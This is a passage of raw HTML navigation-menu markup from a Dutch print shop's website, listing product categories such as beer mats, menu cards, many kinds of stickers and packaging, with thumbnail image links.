https://reprogilde.nl/wp-content/uploads/sites/4/2023/09/banner-4-gaten-400x400.jpg 400w, https://reprogilde.nl/wp-content/uploads/sites/4/2023/09/banner-4-gaten-800x800.jpg 800w, https://reprogilde.nl/wp-content/uploads/sites/4/2023/09/banner-4-gaten-280x280.jpg 280w, https://reprogilde.nl/wp-content/uploads/sites/4/2023/09/banner-4-gaten-768x768.jpg 768w, https://reprogilde.nl/wp-content/uploads/sites/4/2023/09/banner-4-gaten-1536x1536.jpg 1536w, https://reprogilde.nl/wp-content/uploads/sites/4/2023/09/banner-4-gaten-2048x2048.jpg 2048w, https://reprogilde.nl/wp-content/uploads/sites/4/2023/09/banner-4-gaten-247x247.jpg 247w, https://reprogilde.nl/wp-content/uploads/sites/4/2023/09/banner-4-gaten-510x510.jpg 510w" sizes="(max-width: 100px) 100vw, 100px" width="100" height="100" alt="banner-(4-gaten)"  /><span class="ubermenu-target-title ubermenu-target-text">Banners</span></a></li></ul></li><li id="menu-item-1934" class="ubermenu-tab ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-has-children ubermenu-item-1934 ubermenu-item-auto ubermenu-column ubermenu-column-full ubermenu-has-submenu-drop" data-ubermenu-trigger="mouseover" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://reprogilde.nl/product-categorie/horeca-evenementen/"><span class="ubermenu-target-title ubermenu-target-text">Horeca &amp; evenementen</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-tab-content-panel ubermenu-column ubermenu-column-3-4 ubermenu-submenu ubermenu-submenu-id-1934 ubermenu-submenu-type-tab-content-panel"  ><li id="menu-item-1935" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-1935 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-5 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-image ubermenu-item-layout-default ubermenu-item-layout-image_above" href="https://reprogilde.nl/product-categorie/horeca-evenementen/bierviltjes-onderzetters/"><img class="ubermenu-image ubermenu-image-size-woocommerce_gallery_thumbnail" src="https://reprogilde.nl/wp-content/uploads/sites/4/2023/09/BIERFILT-100x100.png" srcset="https://reprogilde.nl/wp-content/uploads/sites/4/2023/09/BIERFILT-100x100.png 100w, https://reprogilde.nl/wp-content/uploads/sites/4/2023/09/BIERFILT-400x400.png 400w, https://reprogilde.nl/wp-content/uploads/sites/4/2023/09/BIERFILT-800x800.png 800w, https://reprogilde.nl/wp-content/uploads/sites/4/2023/09/BIERFILT-280x280.png 280w, https://reprogilde.nl/wp-content/uploads/sites/4/2023/09/BIERFILT-768x768.png 768w, https://reprogilde.nl/wp-content/uploads/sites/4/2023/09/BIERFILT-1536x1536.png 1536w, https://reprogilde.nl/wp-content/uploads/sites/4/2023/09/BIERFILT-247x247.png 247w, https://reprogilde.nl/wp-content/uploads/sites/4/2023/09/BIERFILT-510x510.png 510w, https://reprogilde.nl/wp-content/uploads/sites/4/2023/09/BIERFILT.png 2000w" sizes="(max-width: 100px) 100vw, 100px" width="100" height="100" alt="BIERFILT"  /><span class="ubermenu-target-title ubermenu-target-text">Bierviltjes &amp; onderzetters</span></a></li><li id="menu-item-1936" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-1936 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-5 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-image ubermenu-item-layout-default ubermenu-item-layout-image_above" href="https://reprogilde.nl/product-categorie/horeca-evenementen/menukaarten/"><img class="ubermenu-image ubermenu-image-size-woocommerce_gallery_thumbnail" src="https://reprogilde.nl/wp-content/uploads/sites/4/2023/09/menu_cards_PDP_Copy_2.png" width="100" height="100" alt="menu_cards_PDP_Copy_2.png"  /><span class="ubermenu-target-title ubermenu-target-text">Menukaarten</span></a></li><li id="menu-item-1937" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-1937 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-5 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-image ubermenu-item-layout-default ubermenu-item-layout-image_above" href="https://reprogilde.nl/product-categorie/horeca-evenementen/placemats/"><img class="ubermenu-image ubermenu-image-size-woocommerce_gallery_thumbnail" src="https://reprogilde.nl/wp-content/uploads/sites/4/2023/09/placemat-100x100.jpg" srcset="https://reprogilde.nl/wp-content/uploads/sites/4/2023/09/placemat-100x100.jpg 100w, https://reprogilde.nl/wp-content/uploads/sites/4/2023/09/placemat-400x400.jpg 400w, https://reprogilde.nl/wp-content/uploads/sites/4/2023/09/placemat-800x800.jpg 800w, https://reprogilde.nl/wp-content/uploads/sites/4/2023/09/placemat-280x280.jpg 280w, https://reprogilde.nl/wp-content/uploads/sites/4/2023/09/placemat-768x768.jpg 768w, https://reprogilde.nl/wp-content/uploads/sites/4/2023/09/placemat-1536x1536.jpg 1536w, https://reprogilde.nl/wp-content/uploads/sites/4/2023/09/placemat-2048x2048.jpg 2048w, https://reprogilde.nl/wp-content/uploads/sites/4/2023/09/placemat-247x247.jpg 247w, https://reprogilde.nl/wp-content/uploads/sites/4/2023/09/placemat-510x510.jpg 510w" sizes="(max-width: 100px) 100vw, 100px" width="100" height="100" alt="placemat"  /><span class="ubermenu-target-title ubermenu-target-text">Placemats</span></a></li><li id="menu-item-1938" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-1938 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-5 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-image ubermenu-item-layout-default ubermenu-item-layout-image_above" href="https://reprogilde.nl/product-categorie/horeca-evenementen/tafelkaarten/"><img class="ubermenu-image ubermenu-image-size-woocommerce_gallery_thumbnail" src="https://reprogilde.nl/wp-content/uploads/sites/4/2023/09/tafel-kaart-100x100.jpg" srcset="https://reprogilde.nl/wp-content/uploads/sites/4/2023/09/tafel-kaart-100x100.jpg 100w, https://reprogilde.nl/wp-content/uploads/sites/4/2023/09/tafel-kaart-400x400.jpg 400w, https://reprogilde.nl/wp-content/uploads/sites/4/2023/09/tafel-kaart-800x800.jpg 800w, https://reprogilde.nl/wp-content/uploads/sites/4/2023/09/tafel-kaart-280x280.jpg 280w, https://reprogilde.nl/wp-content/uploads/sites/4/2023/09/tafel-kaart-768x768.jpg 768w, https://reprogilde.nl/wp-content/uploads/sites/4/2023/09/tafel-kaart-1536x1536.jpg 1536w, https://reprogilde.nl/wp-content/uploads/sites/4/2023/09/tafel-kaart-2048x2048.jpg 2048w, https://reprogilde.nl/wp-content/uploads/sites/4/2023/09/tafel-kaart-247x247.jpg 247w, https://reprogilde.nl/wp-content/uploads/sites/4/2023/09/tafel-kaart-510x510.jpg 510w" sizes="(max-width: 100px) 100vw, 100px" width="100" height="100" alt="tafel-kaart"  /><span class="ubermenu-target-title ubermenu-target-text">Tafelkaarten</span></a></li></ul></li><li id="menu-item-1939" class="ubermenu-tab ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-has-children ubermenu-item-1939 ubermenu-item-auto ubermenu-column ubermenu-column-full ubermenu-has-submenu-drop" data-ubermenu-trigger="mouseover" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://reprogilde.nl/product-categorie/stickers/"><span class="ubermenu-target-title ubermenu-target-text">Stickers</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-tab-content-panel ubermenu-column ubermenu-column-3-4 ubermenu-submenu ubermenu-submenu-id-1939 ubermenu-submenu-type-tab-content-panel"  ><li id="menu-item-1945" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-1945 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-5 ubermenu-column ubermenu-column-1-4 ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-target-with-image ubermenu-item-layout-default ubermenu-item-layout-image_above" href="#"><img class="ubermenu-image ubermenu-image-size-woocommerce_gallery_thumbnail" src="https://reprogilde.nl/wp-content/uploads/sites/4/2023/09/Sticker-100x100.jpg" srcset="https://reprogilde.nl/wp-content/uploads/sites/4/2023/09/Sticker-100x100.jpg 100w, https://reprogilde.nl/wp-content/uploads/sites/4/2023/09/Sticker-400x400.jpg 400w, https://reprogilde.nl/wp-content/uploads/sites/4/2023/09/Sticker-800x800.jpg 800w, https://reprogilde.nl/wp-content/uploads/sites/4/2023/09/Sticker-280x280.jpg 280w, https://reprogilde.nl/wp-content/uploads/sites/4/2023/09/Sticker-768x768.jpg 768w, https://reprogilde.nl/wp-content/uploads/sites/4/2023/09/Sticker-1536x1536.jpg 1536w, https://reprogilde.nl/wp-content/uploads/sites/4/2023/09/Sticker-2048x2048.jpg 2048w, https://reprogilde.nl/wp-content/uploads/sites/4/2023/09/Sticker-247x247.jpg 247w, https://reprogilde.nl/wp-content/uploads/sites/4/2023/09/Sticker-510x510.jpg 510w" sizes="(max-width: 100px) 100vw, 100px" width="100" height="100" alt="Sticker"  /><span class="ubermenu-target-title ubermenu-target-text">Bestverkochte stickers</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-1945 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-1944" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-product ubermenu-item-1944 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-7 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://reprogilde.nl/shop/stickers/kleinestickers/standaard-stickers-stickers/"><span class="ubermenu-target-title ubermenu-target-text">Losse stickers</span></a></li><li id="menu-item-1946" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-product ubermenu-item-1946 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-7 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://reprogilde.nl/shop/stickers/kleinestickers/stickers-op-eigen-formaat-stickersownsize/"><span class="ubermenu-target-title ubermenu-target-text">Stickers op eigen formaat</span></a></li><li id="menu-item-1947" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-product ubermenu-item-1947 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-7 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://reprogilde.nl/shop/stickers/kleinestickers/stickers-op-vel-stickersonsheet/"><span class="ubermenu-target-title ubermenu-target-text">Stickers op vel</span></a></li></ul></li><li id="menu-item-1940" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-1940 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-5 ubermenu-column ubermenu-column-1-4 ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-target-with-image ubermenu-item-layout-default ubermenu-item-layout-image_above" href="#"><img class="ubermenu-image ubermenu-image-size-woocommerce_gallery_thumbnail" src="https://reprogilde.nl/wp-content/uploads/sites/4/2023/09/vloer-sticker-100x100.jpg" srcset="https://reprogilde.nl/wp-content/uploads/sites/4/2023/09/vloer-sticker-100x100.jpg 100w, https://reprogilde.nl/wp-content/uploads/sites/4/2023/09/vloer-sticker-400x400.jpg 400w, https://reprogilde.nl/wp-content/uploads/sites/4/2023/09/vloer-sticker-800x800.jpg 800w, https://reprogilde.nl/wp-content/uploads/sites/4/2023/09/vloer-sticker-280x280.jpg 280w, https://reprogilde.nl/wp-content/uploads/sites/4/2023/09/vloer-sticker-768x768.jpg 768w, https://reprogilde.nl/wp-content/uploads/sites/4/2023/09/vloer-sticker-1536x1536.jpg 1536w, https://reprogilde.nl/wp-content/uploads/sites/4/2023/09/vloer-sticker-2048x2048.jpg 2048w, https://reprogilde.nl/wp-content/uploads/sites/4/2023/09/vloer-sticker-247x247.jpg 247w, https://reprogilde.nl/wp-content/uploads/sites/4/2023/09/vloer-sticker-510x510.jpg 510w" sizes="(max-width: 100px) 100vw, 100px" width="100" height="100" alt="vloer-sticker"  /><span class="ubermenu-target-title ubermenu-target-text">Stickers per materiaal</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-1940 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-1950" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-product ubermenu-item-1950 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-7 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://reprogilde.nl/shop/stickers/vinyl-stickers-vinylstickers/"><span class="ubermenu-target-title ubermenu-target-text">Vinyl stickers</span></a></li><li id="menu-item-1951" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-product ubermenu-item-1951 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-7 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://reprogilde.nl/shop/stickers/kleinestickers/doming-stickers-stickersdoming/"><span class="ubermenu-target-title ubermenu-target-text">Doming stickers</span></a></li><li id="menu-item-1952" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-product ubermenu-item-1952 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-7 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://reprogilde.nl/shop/stickers/kleinestickers/vegan-stickers-stickersvegan/"><span class="ubermenu-target-title ubermenu-target-text">Vegan stickers</span></a></li></ul></li><li id="menu-item-1941" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-1941 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-5 ubermenu-column ubermenu-column-1-4 ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-target-with-image ubermenu-item-layout-default ubermenu-item-layout-image_above" href="#"><img class="ubermenu-image ubermenu-image-size-woocommerce_gallery_thumbnail" src="https://reprogilde.nl/wp-content/uploads/sites/4/2023/09/sticker-vierkant-100x100.jpg" srcset="https://reprogilde.nl/wp-content/uploads/sites/4/2023/09/sticker-vierkant-100x100.jpg 100w, https://reprogilde.nl/wp-content/uploads/sites/4/2023/09/sticker-vierkant-400x400.jpg 400w, https://reprogilde.nl/wp-content/uploads/sites/4/2023/09/sticker-vierkant-800x800.jpg 800w, https://reprogilde.nl/wp-content/uploads/sites/4/2023/09/sticker-vierkant-280x280.jpg 280w, https://reprogilde.nl/wp-content/uploads/sites/4/2023/09/sticker-vierkant-768x768.jpg 768w, https://reprogilde.nl/wp-content/uploads/sites/4/2023/09/sticker-vierkant-1536x1536.jpg 1536w, https://reprogilde.nl/wp-content/uploads/sites/4/2023/09/sticker-vierkant-2048x2048.jpg 2048w, https://reprogilde.nl/wp-content/uploads/sites/4/2023/09/sticker-vierkant-247x247.jpg 247w, https://reprogilde.nl/wp-content/uploads/sites/4/2023/09/sticker-vierkant-510x510.jpg 510w" sizes="(max-width: 100px) 100vw, 100px" width="100" height="100" alt="sticker-(vierkant)"  /><span class="ubermenu-target-title ubermenu-target-text">Stickers per ondergrond</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-1941 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-1958" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-product ubermenu-item-1958 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-7 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://reprogilde.nl/shop/stickers/raamstickers-windowstickers/"><span class="ubermenu-target-title ubermenu-target-text">Raamstickers</span></a></li><li id="menu-item-1959" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-product ubermenu-item-1959 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-7 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://reprogilde.nl/shop/stickers/muurstickers-wallstickers/"><span class="ubermenu-target-title ubermenu-target-text">Muurstickers</span></a></li><li id="menu-item-1957" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-product ubermenu-item-1957 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-7 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://reprogilde.nl/shop/stickers/kleinestickers/straatstickers-streetstickers/"><span class="ubermenu-target-title ubermenu-target-text">Straatstickers</span></a></li></ul></li><li id="menu-item-1943" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-1943 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-5 ubermenu-column ubermenu-column-1-4 ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-target-with-image ubermenu-item-layout-default ubermenu-item-layout-image_above" href="#"><img class="ubermenu-image ubermenu-image-size-woocommerce_gallery_thumbnail" src="https://reprogilde.nl/wp-content/uploads/sites/4/2023/09/stickers-op-rol-100x100.jpg" srcset="https://reprogilde.nl/wp-content/uploads/sites/4/2023/09/stickers-op-rol-100x100.jpg 100w, https://reprogilde.nl/wp-content/uploads/sites/4/2023/09/stickers-op-rol-400x400.jpg 400w, https://reprogilde.nl/wp-content/uploads/sites/4/2023/09/stickers-op-rol-800x800.jpg 800w, https://reprogilde.nl/wp-content/uploads/sites/4/2023/09/stickers-op-rol-280x280.jpg 280w, https://reprogilde.nl/wp-content/uploads/sites/4/2023/09/stickers-op-rol-768x768.jpg 768w, https://reprogilde.nl/wp-content/uploads/sites/4/2023/09/stickers-op-rol-1536x1536.jpg 1536w, https://reprogilde.nl/wp-content/uploads/sites/4/2023/09/stickers-op-rol-2048x2048.jpg 2048w, https://reprogilde.nl/wp-content/uploads/sites/4/2023/09/stickers-op-rol-247x247.jpg 247w, https://reprogilde.nl/wp-content/uploads/sites/4/2023/09/stickers-op-rol-510x510.jpg 510w" sizes="(max-width: 100px) 100vw, 100px" width="100" height="100" alt="stickers-op-rol"  /><span class="ubermenu-target-title ubermenu-target-text">Stickers op rol</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-1943 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-1960" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-product ubermenu-item-1960 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-7 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://reprogilde.nl/shop/stickers/stickersoprol/beschrijfbare-stickers-op-rol-labelsonrollwritable/"><span class="ubermenu-target-title ubermenu-target-text">Beschrijfbare stickers op rol</span></a></li><li id="menu-item-1961" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-product ubermenu-item-1961 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-7 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://reprogilde.nl/shop/stickers/stickersoprol/witte-stickers-op-rol-labelsonrollwhitegloss/"><span class="ubermenu-target-title ubermenu-target-text">Witte stickers op rol</span></a></li><li id="menu-item-1962" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-product ubermenu-item-1962 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-7 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://reprogilde.nl/shop/stickers/stickersoprol/eigen-formaat-stickers-op-rol-labelsonrollstandardownsize/"><span class="ubermenu-target-title ubermenu-target-text">Eigen formaat stickers op rol</span></a></li><li id="menu-item-1963" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-product ubermenu-item-1963 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-7 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://reprogilde.nl/shop/stickers/stickersoprol/zilveren-stickers-op-rol-labelsonrollsilver/"><span class="ubermenu-target-title ubermenu-target-text">Zilveren stickers op rol</span></a></li><li id="menu-item-1964" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-product ubermenu-item-1964 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-7 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://reprogilde.nl/shop/stickers/stickersoprol/pvc-stickers-op-rol-labelsonrollpvcwhite/"><span class="ubermenu-target-title ubermenu-target-text">PVC stickers op rol</span></a></li><li id="menu-item-1965" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-product ubermenu-item-1965 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-7 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://reprogilde.nl/shop/stickers/stickersoprol/transparante-stickers-op-rol-labelsonrollpvctransparant/"><span class="ubermenu-target-title ubermenu-target-text">Transparante stickers op rol</span></a></li><li id="menu-item-1966" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-product ubermenu-item-1966 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-7 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://reprogilde.nl/shop/stickers/stickersoprol/stickers-op-rol-zonder-dispenser-labelsonrollnodispenser/"><span class="ubermenu-target-title ubermenu-target-text">Stickers op rol (zonder dispenser)</span></a></li><li id="menu-item-1967" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-product ubermenu-item-1967 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-7 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://reprogilde.nl/shop/stickers/stickersoprol/kraft-stickers-op-rol-labelsonrollkraft/"><span class="ubermenu-target-title ubermenu-target-text">Kraft stickers op rol</span></a></li><li id="menu-item-1968" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-product ubermenu-item-1968 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-7 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://reprogilde.nl/shop/stickers/stickersoprol/stickers-op-rol-met-foliedruk-labelsonrollfoil/"><span class="ubermenu-target-title ubermenu-target-text">Stickers op rol met foliedruk</span></a></li><li id="menu-item-1969" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-product ubermenu-item-1969 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-7 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://reprogilde.nl/shop/stickers/stickersoprol/fluor-stickers-op-rol-labelsonrollfluor/"><span class="ubermenu-target-title ubermenu-target-text">Fluor stickers op rol</span></a></li></ul></li></ul></li><li id="menu-item-1971" class="ubermenu-tab ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-1971 ubermenu-item-auto ubermenu-column ubermenu-column-full ubermenu-has-submenu-drop" data-ubermenu-trigger="mouseover" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="#"><span class="ubermenu-target-title ubermenu-target-text">Verpakkingen</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-tab-content-panel ubermenu-column ubermenu-column-3-4 ubermenu-submenu ubermenu-submenu-id-1971 ubermenu-submenu-type-tab-content-panel"  ><li id="menu-item-1970" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-1970 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-5 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-image ubermenu-item-layout-default ubermenu-item-layout-image_above" href="https://reprogilde.nl/product-categorie/verpakkingen/verzendverpakkingen/"><img class="ubermenu-image ubermenu-image-size-woocommerce_gallery_thumbnail" src="https://reprogilde.nl/wp-content/uploads/sites/4/2023/06/Padded_envelopes_PDP-100x100.png" srcset="https://reprogilde.nl/wp-content/uploads/sites/4/2023/06/Padded_envelopes_PDP-100x100.png 100w, https://reprogilde.nl/wp-content/uploads/sites/4/2023/06/Padded_envelopes_PDP-280x280.png 280w, https://reprogilde.nl/wp-content/uploads/sites/4/2023/06/Padded_envelopes_PDP-768x768.png 768w, https://reprogilde.nl/wp-content/uploads/sites/4/2023/06/Padded_envelopes_PDP-247x247.png 247w, https://reprogilde.nl/wp-content/uploads/sites/4/2023/06/Padded_envelopes_PDP-510x510.png 510w" sizes="(max-width: 100px) 100vw, 100px" width="100" height="100" alt="Padded_envelopes_PDP.png"  /><span class="ubermenu-target-title ubermenu-target-text">Verzendverpakkingen</span></a></li><li id="menu-item-1972" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-1972 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-5 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-image ubermenu-item-layout-default ubermenu-item-layout-image_above" href="https://reprogilde.nl/product-categorie/verpakkingen/papierentassen/"><img class="ubermenu-image ubermenu-image-size-woocommerce_gallery_thumbnail" src="https://reprogilde.nl/wp-content/uploads/sites/4/2023/06/Full_coloured_Paper_Bags_PDP_Copy_2-100x100.png" srcset="https://reprogilde.nl/wp-content/uploads/sites/4/2023/06/Full_coloured_Paper_Bags_PDP_Copy_2-100x100.png 100w, https://reprogilde.nl/wp-content/uploads/sites/4/2023/06/Full_coloured_Paper_Bags_PDP_Copy_2-280x280.png 280w, https://reprogilde.nl/wp-content/uploads/sites/4/2023/06/Full_coloured_Paper_Bags_PDP_Copy_2-768x768.png 768w, https://reprogilde.nl/wp-content/uploads/sites/4/2023/06/Full_coloured_Paper_Bags_PDP_Copy_2-247x247.png 247w, https://reprogilde.nl/wp-content/uploads/sites/4/2023/06/Full_coloured_Paper_Bags_PDP_Copy_2-510x510.png 510w" sizes="(max-width: 100px) 100vw, 100px" width="100" height="100" alt="Full_coloured_Paper_Bags_PDP_Copy_2.png"  /><span class="ubermenu-target-title ubermenu-target-text">Papieren Tassen</span></a></li><li id="menu-item-1973" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-1973 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-5 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-image ubermenu-item-layout-default ubermenu-item-layout-image_above" href="https://reprogilde.nl/product-categorie/verpakkingen/geschenkdozen/"><img class="ubermenu-image ubermenu-image-size-woocommerce_gallery_thumbnail" src="https://reprogilde.nl/wp-content/uploads/sites/4/2023/06/boxwithflap_PDP_Copy_3-100x100.png" srcset="https://reprogilde.nl/wp-content/uploads/sites/4/2023/06/boxwithflap_PDP_Copy_3-100x100.png 100w, https://reprogilde.nl/wp-content/uploads/sites/4/2023/06/boxwithflap_PDP_Copy_3-280x280.png 280w, https://reprogilde.nl/wp-content/uploads/sites/4/2023/06/boxwithflap_PDP_Copy_3-768x768.png 768w, https://reprogilde.nl/wp-content/uploads/sites/4/2023/06/boxwithflap_PDP_Copy_3-247x247.png 247w, https://reprogilde.nl/wp-content/uploads/sites/4/2023/06/boxwithflap_PDP_Copy_3-510x510.png 510w" sizes="(max-width: 100px) 100vw, 100px" width="100" height="100" alt="boxwithflap_PDP_Copy_3.png"  /><span class="ubermenu-target-title ubermenu-target-text">Geschenkdozen</span></a></li><li id="menu-item-1974" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-1974 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-5 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-image ubermenu-item-layout-default ubermenu-item-layout-image_above" href="https://reprogilde.nl/product-categorie/verpakkingen/verpakkingaccessoires/"><img class="ubermenu-image ubermenu-image-size-woocommerce_gallery_thumbnail" src="https://reprogilde.nl/wp-content/uploads/sites/4/2023/06/tissuepaper_PDP_Copy_4-100x100.png" srcset="https://reprogilde.nl/wp-content/uploads/sites/4/2023/06/tissuepaper_PDP_Copy_4-100x100.png 100w, https://reprogilde.nl/wp-content/uploads/sites/4/2023/06/tissuepaper_PDP_Copy_4-280x280.png 280w, https://reprogilde.nl/wp-content/uploads/sites/4/2023/06/tissuepaper_PDP_Copy_4-768x768.png 768w, https://reprogilde.nl/wp-content/uploads/sites/4/2023/06/tissuepaper_PDP_Copy_4-247x247.png 247w, https://reprogilde.nl/wp-content/uploads/sites/4/2023/06/tissuepaper_PDP_Copy_4-510x510.png 510w" sizes="(max-width: 100px) 100vw, 100px" width="100" height="100" alt="tissuepaper_PDP_Copy_4.png"  /><span class="ubermenu-target-title ubermenu-target-text">Verpakking Accessoires</span></a></li><li id="menu-item-1975" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-1975 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-5 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-image ubermenu-item-layout-default ubermenu-item-layout-image_above" href="https://reprogilde.nl/product-categorie/verpakkingen/voedselverpakkingen/"><img class="ubermenu-image ubermenu-image-size-woocommerce_gallery_thumbnail" 